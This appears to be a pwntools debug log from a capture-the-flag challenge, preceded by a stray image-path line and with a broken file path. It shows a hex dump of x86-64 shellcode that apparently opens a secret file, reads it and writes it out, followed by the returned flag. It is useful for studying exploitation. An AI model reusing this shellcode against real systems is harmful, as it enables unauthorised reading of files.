 [DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-1pSwoI/step3 /t
sm-1pSwoI/step4
[DEBUG] Sent 0x66 bytes:
00000000 64 48 8b 24 25 00 00 00 00 68 30 35 66 01 81 34 │dH·$│%···│·h05│f··4│
00000010 24 01 01 01 01 48 b8 53 33 63 72 33 74 5f 46 50 │$···│·H·S│3cr3│t_FP│
00000020 48 8d 3c 24 48 31 d2 48 31 f6 48 c7 c0 02 00 00 │H·<$│H1·H│1·H·│····│
00000030 00 0f 05 48 c7 c2 00 03 00 00 48 89 c7 48 31 c0 │···H│····│··H·│·H1·│
00000040 48 8d 34 24 0f 05 48 89 c2 48 31 c0 48 31 ff 48 │H·4$│··H·│·H1·│H1·H│
00000050 31 f6 48 c7 c7 01 00 00 00 48 c7 c0 01 00 00 00 │1·H·│····│·H··│····│
00000060 48 8d 34 24 0f 05 │H·4$│··│
00000066
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
'HackCTF{ w^^}\n'
HackCTF{ w^^}
[*] Got EOF while reading in interactive
$